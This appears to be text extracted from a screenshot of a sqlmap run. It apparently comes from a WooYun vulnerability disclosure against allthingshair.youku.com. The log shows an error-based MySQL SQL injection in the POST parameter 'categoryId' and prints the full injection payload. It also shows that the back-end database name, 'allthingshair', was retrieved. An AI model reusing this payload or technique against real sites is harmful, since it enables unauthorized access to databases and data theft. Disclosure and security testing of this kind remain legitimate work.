 管理员: 命令提示符
=" --dbms="mysql"  --current-db
{1.0-dev-nongit-20131122}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:58:12
[23:58:13] [WARNING] provided value for parameter 'categoryId' is empty. Please,
 always use only valid parameter values so sqlmap could be able to run properly
[23:58:13] [INFO] testing connection to the target URL
[23:58:13] [WARNING] there is a DBMS error found in the HTTP response body which
 could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: categoryId
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: categoryId=' AND (SELECT 8467 FROM(SELECT COUNT(*),CONCAT(0x7171707
371,(SELECT (CASE WHEN (8467=8467) THEN 1 ELSE 0 END)),0x716b6b7a71,FLOOR(RAND(0
)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'jmcI'='jmcI
---
[23:58:13] [INFO] testing MySQL
[23:58:13] [INFO] confirming MySQL
[23:58:13] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[23:58:13] [INFO] fetching current database
[23:58:13] [INFO] retrieved: allthingshair
current database:    'allthingshair'
[23:58:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[23:58:13] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\allthingshair.youku.com'
www.wooyun.org